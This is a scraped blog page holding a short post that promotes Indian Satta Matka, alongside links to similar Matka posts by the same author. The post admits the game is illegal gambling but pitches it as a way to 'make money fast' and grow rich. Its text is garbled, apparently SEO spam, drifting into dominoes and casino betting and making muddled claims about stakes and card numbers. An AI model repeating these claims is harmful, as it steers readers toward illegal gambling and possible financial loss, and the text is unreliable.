<a class="btn btn-link btn-icon--left social-pinterest" href="http://pinterest.com/pin/create/button/?url=https://www.vipspatel.com/earn-money-playing-indian-matka-matka-game/&#038;media=https://www.vipspatel.com/wp-content/uploads/2022/07/istockphoto-1188013341-612x612-d6a7e782.jpg&#038;description=Earn%20Money%20Playing%20Indian%20Matka%20Matka%20Game" onclick="" data-action="" target="_blank" data-pin-custom="true" data-pin-do="buttonBookmark">
    <span class="svq-icon icon-pinterest icon--x18"></span>
</a>

<a class="btn btn-link btn-icon--left social-linkedin" href="https://www.linkedin.com/shareArticle?url=https://www.vipspatel.com/earn-money-playing-indian-matka-matka-game/" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&#039;);return false;" data-action="" target="_blank">
    <span class="svq-icon icon-linkedin icon--x18"></span>
</a>

<a class="btn btn-link btn-icon--left social-whatsapp" href="https://web.whatsapp.com/send?text=Earn+Money+Playing+Indian+Matka+Matka+Game+https%3A%2F%2Fwww.vipspatel.com%2Fearn-money-playing-indian-matka-matka-game%2F" onclick="" data-action="" target="_blank">
    <span class="svq-icon icon-whatsapp icon--x18"></span>
</a>
	</div>
</div>

			
<div class="entry-content">
	
<p><span data-preserver-spaces="true">With Satta, an illegal form of gambling, you can </span><a class="editor-rtfLink" href="https://sattamatkag.in/" target="_blank" rel="noopener"><strong><span data-preserver-spaces="true">Indian Matka</span></strong></a><span data-preserver-spaces="true"> in Asia and other common continents. It is also illegal gambling.</span></p>
<p><span data-preserver-spaces="true">It is an illegal lottery game that cash players try to win, with sums of money in the tens of thousands. If you don&#8217;t know too much about the game, it might be a difficult task.</span></p>
<p><span data-preserver-spaces="true">With Satta King, you can make money fast. The games have a long history of making people rich and adding to their bank account. Many people are now investing in online games like this.</span></p>
<h2><span data-preserver-spaces="true">How to Play the Indian Matka Game</span></h2>
<p><span data-preserver-spaces="true">The best way to make money through Satta is by playing the player to be a ruler. Some groups are more successful than others in the short term.</span></p>
<p><span data-preserver-spaces="true">This is your chance to make a lot of money. Satta Result helps you tap into the trending markets, unlike traditional trading platforms.</span></p>
<p><span data-preserver-spaces="true">On the Satta King website, you can find information about different games with a variety of links.</span></p>
<p><span data-preserver-spaces="true">With more countries joining the internet game, it also gained popularity in some countries like Bangladesh and Sri Lanka.</span></p>
<p><span data-preserver-spaces="true">They will ask your card number at the beginning of the game if you want to play. Even if you give them your card number, they will ask you to sign up.</span></p>
<p><span data-preserver-spaces="true">You can play the game of dominoes solo without a partner. You will win the whole sum of money if you are the dominant player in the game.</span></p>
<h2><span data-preserver-spaces="true">How to Tend To Your Business As A Potential Matka Player</span></h2>
<p><span data-preserver-spaces="true">It is important to understand the rules of Satta Matka, a straightforward game. This game can be understood by understanding the draw order and pattern.</span></p>
<p><span data-preserver-spaces="true">There is a very large range of bets when it comes to casino games, so find and choose one that fits your budget.</span></p>
<p><span data-preserver-spaces="true">Low wages are considered to be high-risk and high bets can indicate dangers. There&#8217;s a simple chart with Kalyan Panel, so keep your betting simple.</span></p>
<p><span data-preserver-spaces="true">Every member must pick three numbers from two sets. The possible numbers range from 0-9. In all cases, it is best to choose easy numbers and place basic bets.</span></p>
<p><span data-preserver-spaces="true">You should be careful about repeating your mistakes, because doing so can lead to huge financial losses. Your inept and foolish mistakes can lead to a tragic loss.</span></p>

	<div class="svq-article-tags">
	    <span class="tags-category">
		<span class="tag-links"><a href="https://www.vipspatel.com/tag/indian-matka/" rel="tag">Indian Matka</a></span>	    </span>
	</div>

<div class="svq-author-section">
    <div class="author-infobox">
        <div class="entry-meta entry-meta--all">
            <div class="author-avatar avatar-size-md">
                <a href="https://www.vipspatel.com/profile/sattamatkag/" rel="author">
					<img alt='' src='https://secure.gravatar.com/avatar/b435c1dbdf5e50b474ffc2760fc081fe?s=80&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/b435c1dbdf5e50b474ffc2760fc081fe?s=160&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-80 photo avatar-img' height='80' width='80'/>                </a>
            </div>
            <div class="entry-meta__content">
                <span class="by-line ">
                    <span class="author">
                        <a href="https://www.vipspatel.com/profile/sattamatkag/" rel="author">sattamatkag</a>
                    </span>
                </span>
				                    <span class="posted-on">
                        <span class="entry-meta__text">Member since</span>
                        <time class="entry-date published" datetime="2022-07-29 10:01">
                            July 15, 2022                        </time>
                    </span>
				            </div>

			
	    <div class="entry-meta__action">
        <a class="btn btn-light btn-sm btn-toggle-state button-ripple svq-login-popup login-popup" data-action="fup-author-follow" data-target="13960" href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fearn-money-playing-indian-matka-matka-game%2F">
            <span class="btn--loading-state">
                <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
	            Loading            </span>
            <span class="btn--default-state">
                + Follow            </span>
            <span class="btn--active-state">
                Following            </span>
        </a>
    </div>

			
        </div>
		    </div>

	
	</div>
</div>
		</div>

		
<div class="entry-footer entry-footer--default">
	
	
		<div class="nav-article-section nav-down nav-article--sticky" role="navigation">
			<div class="nav-article-content svq-content--small">
				
		<div class="nav-article-prev">
							<div class="post-thumbnail">
					<a href="https://www.vipspatel.com/eco-healthtech-apparel-brand-swiss-precision-launches/" rel="prev"><img width="96" height="96" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazy" alt="women-category-f08a29fe" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2022/07/women-category-f08a29fe.jpg 600w, https://www.vipspatel.com/wp-content/uploads/2022/07/women-category-f08a29fe-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2022/07/women-category-f08a29fe-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2022/07/women-category-f08a29fe-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2022/07/women-category-f08a29fe-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2022/07/women-category-f08a29fe-100x100.jpg 100w, https://www.vipspatel.com/wp-content/uploads/2022/07/women-category-f08a29fe-45x45.jpg 45w" data-sizes="100vw" data-width="96" data-height="96" data-src="https://www.vipspatel.com/wp-content/uploads/2022/07/women-category-f08a29fe.jpg"/></a>				</div>
							<div class="heading-title ">
				<div class="heading-title-content">
					<a href="https://www.vipspatel.com/eco-healthtech-apparel-brand-swiss-precision-launches/" rel="prev"><span class="heading-title-label ">Previous story :</span><span class="heading-title-text">Eco HealthTech Apparel Brand Swiss Precision Launches</span></a>				</div>
			</div>
		</div>

		
		<div class="nav-article-next">
						<div class="heading-title ">
				<div class="heading-title-content">
					<a href="https://www.vipspatel.com/benefits-to-play-togel-games-online-on-dewagold/" rel="next"><span class="heading-title-label ">Next story :</span><span class="heading-title-text">Benefits to Play Togel Games Online on Dewagold </span></a>				</div>
			</div>
		</div>

					</div>
		</div>

		
	
	
	
	<div class="svq-media-slider svq-author-related">
		<div class="heading-title">
			<div class="heading-title-content">
				<h4 class="heading-title-text">
					More from sattamatkag				</h4>
			</div>
		</div>

					
			<nav class="svq-slider-nav nav-button-style svq-master-carousel" data-slider-categories="[&quot;Technology&quot;,&quot;Good Reads&quot;,&quot;Blogging Tips&quot;]">
				<ul class="svq-nav-list swiper-wrapper svq-nav-pagination" role="tablist">
				</ul>
			</nav>
				<div class="svq-slider-for svq-child-carousel">
			
			<div class="swiper-wrapper">
														<div class="svq-slider-item swiper-slide svq-slider-item-visible  swiper-slide-active">
						<div class="svq-slider-articles svq-article--list-card svq-nested">
							<div class="swiper-wrapper">
								
<div class="svq-article-col swiper-slide ">
	<article class="post-164784 post type-post status-publish format-standard hentry category-tech-news tag-angular8-and-laravel tag-api-integration tag-bootstrap4 tag-clients-management tag-defect-management tag-incident-management tag-meeting-and-appointments tag-multi-languages tag-project-management tag-project-planner tag-task-management tag-team-management tag-timesheets tag-user-management sticky svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="VipsPMV1.2" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-120x120.png 120w, https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-55x55.png 55w, https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-240x240.png 240w, https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-100x100.png 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2020/05/xVipsPMV1.2-120x120.png.pagespeed.ic.Afaf4388IJ.webp"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="65" src="https://www.vipspatel.com/wp-content/uploads/2020/05/128x65xVipsPMV1.2.png.pagespeed.ic.RHdMyp05jy.webp" class="skip-lazy wp-post-image" alt="VipsPMV1.2" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2020/05/xVipsPMV1.2.png.pagespeed.ic.MLi6OawAg9.webp 590w, https://www.vipspatel.com/wp-content/uploads/2020/05/xVipsPMV1.2-45x23.png.pagespeed.ic.UF5ECZDi3B.webp 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/tech-news/" class="meta-category__link">
					Technology				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/" class="heading-title-link">
					Affordable and Flexible Project Management Suite				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/" class="screen-reader-link">
			Overview VipsPM &#8211; Project Management Suite is a Powerful web-based Application. VipsPM is a perfect tool to fulfill all your project management needs like managing Projects, Tasks, Defects, Incidents, Timesheets, Meetings, Appointments, Files, Documents, Users, Clients, Departments, ToDos, Project Planning, Holidays and Reports. It has simple yet efficient layout will make managing projects easier than [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/vaghasiyavipulgmail-com" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/3944aed692c1c1992eb9d3d77c33d372?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/3944aed692c1c1992eb9d3d77c33d372?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/vaghasiyavipulgmail-com" title="Posts by Vipspatel" rel="author">Vipspatel</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Faffordable-and-flexible-project-management-suite%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="164784">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

							</div>
						</div>
					</div>

														<div class="svq-slider-item swiper-slide svq-slider-item-visible ">
						<div class="svq-slider-articles svq-article--list-card svq-nested">
							<div class="swiper-wrapper">
								
<div class="svq-article-col swiper-slide ">
	<article class="post-167587 post type-post status-publish format-standard hentry category-goodread tag-indian-matka svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/how-to-earn-money-playing-indian-matka-matka-game/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="istockphoto-1142572029-612x612-978a12fa" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2022/08/istockphoto-1142572029-612x612-978a12fa-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2022/08/istockphoto-1142572029-612x612-978a12fa-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2022/08/istockphoto-1142572029-612x612-978a12fa-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2022/08/istockphoto-1142572029-612x612-978a12fa-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2022/08/istockphoto-1142572029-612x612-978a12fa-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2022/08/istockphoto-1142572029-612x612-978a12fa-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="85" src="https://www.vipspatel.com/wp-content/uploads/2022/08/istockphoto-1142572029-612x612-978a12fa.jpg" class="skip-lazy wp-post-image" alt="istockphoto-1142572029-612x612-978a12fa" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2022/08/istockphoto-1142572029-612x612-978a12fa.jpg 612w, https://www.vipspatel.com/wp-content/uploads/2022/08/istockphoto-1142572029-612x612-978a12fa-45x30.jpg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/articles/goodread/" class="meta-category__link">
					Good Reads				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/how-to-earn-money-playing-indian-matka-matka-game/" class="heading-title-link">
					How to Earn Money Playing Indian Matka Matka Game?				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/how-to-earn-money-playing-indian-matka-matka-game/" class="screen-reader-link">
			Satta, or illegal Playing found in Matka games, can be found in counties that have a history of these systems. These are also known as Indian Matka, which is illegal and an unlawful form of Playing. It’s an illegal lottery that cash players play to make big money in select countries but sometimes it may be [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/sattamatkag" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/b435c1dbdf5e50b474ffc2760fc081fe?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/b435c1dbdf5e50b474ffc2760fc081fe?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/sattamatkag" title="Posts by sattamatkag" rel="author">sattamatkag</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fhow-to-earn-money-playing-indian-matka-matka-game%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="167587">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-167428 post type-post status-publish format-standard hentry category-goodread tag-kalyan-final-ank svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/why-kalyan-final-ank-matka-websites-are-superior-to-matka-agents-2/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="istockphoto-1265721550-170667a-48d78ac4" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2022/07/istockphoto-1265721550-170667a-48d78ac4-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2022/07/istockphoto-1265721550-170667a-48d78ac4-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2022/07/istockphoto-1265721550-170667a-48d78ac4-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2022/07/istockphoto-1265721550-170667a-48d78ac4-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2022/07/istockphoto-1265721550-170667a-48d78ac4-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="85" src="https://www.vipspatel.com/wp-content/uploads/2022/07/istockphoto-1265721550-170667a-48d78ac4.jpg" class="skip-lazy wp-post-image" alt="istockphoto-1265721550-170667a-48d78ac4" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2022/07/istockphoto-1265721550-170667a-48d78ac4.jpg 509w, https://www.vipspatel.com/wp-content/uploads/2022/07/istockphoto-1265721550-170667a-48d78ac4-45x30.jpg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/articles/goodread/" class="meta-category__link">
					Good Reads				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/why-kalyan-final-ank-matka-websites-are-superior-to-matka-agents-2/" class="heading-title-link">
					Why Kalyan Final Ank Matka Websites are superior to Matka Agents?				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/why-kalyan-final-ank-matka-websites-are-superior-to-matka-agents-2/" class="screen-reader-link">
			Kalyan Final Ank Satta Matka permits individuals to win appealing measures of money, dissimilar to other lottery draws. Each individual who looks into the game gets the opportunity to turn into a Satta King for a present moment. Moreover, individuals today really must research productive ways of turning into a momentary moguls. To play Matka securely [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/sattamatkag" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/b435c1dbdf5e50b474ffc2760fc081fe?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/b435c1dbdf5e50b474ffc2760fc081fe?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/sattamatkag" title="Posts by sattamatkag" rel="author">sattamatkag</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fwhy-kalyan-final-ank-matka-websites-are-superior-to-matka-agents-2%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="167428">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-167734 post type-post status-publish format-standard hentry category-goodread tag-indian-matka tag-kalyan-final-ank svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/how-to-follow-these-tips-if-you-wish-to-win-indian-matka/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="istockphoto-1265721550-612x612-669ad85a" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2022/09/istockphoto-1265721550-612x612-669ad85a-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2022/09/istockphoto-1265721550-612x612-669ad85a-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2022/09/istockphoto-1265721550-612x612-669ad85a-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2022/09/istockphoto-1265721550-612x612-669ad85a-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2022/09/istockphoto-1265721550-612x612-669ad85a-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2022/09/istockphoto-1265721550-612x612-669ad85a-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="85" src="https://www.vipspatel.com/wp-content/uploads/2022/09/istockphoto-1265721550-612x612-669ad85a.jpg" class="skip-lazy wp-post-image" alt="istockphoto-1265721550-612x612-669ad85a" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2022/09/istockphoto-1265721550-612x612-669ad85a.jpg 612w, https://www.vipspatel.com/wp-content/uploads/2022/09/istockphoto-1265721550-612x612-669ad85a-45x30.jpg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/articles/goodread/" class="meta-category__link">
					Good Reads				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/how-to-follow-these-tips-if-you-wish-to-win-indian-matka/" class="heading-title-link">
					How to Follow These Tips if You Wish to Win Indian Matka				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/how-to-follow-these-tips-if-you-wish-to-win-indian-matka/" class="screen-reader-link">
			Among the Playing games, Indian Matka is one of the numerous famous ones. It is popular for the fact that players can multiply their winnings without any ability or merit required. Thus, many people are attracted to this form of gambling because it can be easily applied too. But how does Indian Matka work? And how do [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/sattamatkag" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/b435c1dbdf5e50b474ffc2760fc081fe?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/b435c1dbdf5e50b474ffc2760fc081fe?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/sattamatkag" title="Posts by sattamatkag" rel="author">sattamatkag</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fhow-to-follow-these-tips-if-you-wish-to-win-indian-matka%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="167734">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-167552 post type-post status-publish format-standard hentry category-goodread tag-final-ank svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/learn-why-final-ank-is-so-popular/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="istockphoto-1265721550-170667a-30b04c78" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2022/08/istockphoto-1265721550-170667a-30b04c78-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2022/08/istockphoto-1265721550-170667a-30b04c78-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2022/08/istockphoto-1265721550-170667a-30b04c78-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2022/08/istockphoto-1265721550-170667a-30b04c78-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2022/08/istockphoto-1265721550-170667a-30b04c78-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="85" src="https://www.vipspatel.com/wp-content/uploads/2022/08/istockphoto-1265721550-170667a-30b04c78.jpg" class="skip-lazy wp-post-image" alt="istockphoto-1265721550-170667a-30b04c78" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2022/08/istockphoto-1265721550-170667a-30b04c78.jpg 509w, https://www.vipspatel.com/wp-content/uploads/2022/08/istockphoto-1265721550-170667a-30b04c78-45x30.jpg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/articles/goodread/" class="meta-category__link">
					Good Reads				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/learn-why-final-ank-is-so-popular/" class="heading-title-link">
					Learn Why Final Ank is So Popular				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/learn-why-final-ank-is-so-popular/" class="screen-reader-link">
			Final Ank Satta Matka, a low-complexity board game played on the road in India, has now become the Final Ank most popular online Playing sport and the winner takes all. Online investing is possible for those who are addicted to this activity. Web and app owners won&#8217;t lose any more money from Internet fraud. The site owner [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/sattamatkag" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/b435c1dbdf5e50b474ffc2760fc081fe?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/b435c1dbdf5e50b474ffc2760fc081fe?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/sattamatkag" title="Posts by sattamatkag" rel="author">sattamatkag</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Flearn-why-final-ank-is-so-popular%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="167552">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
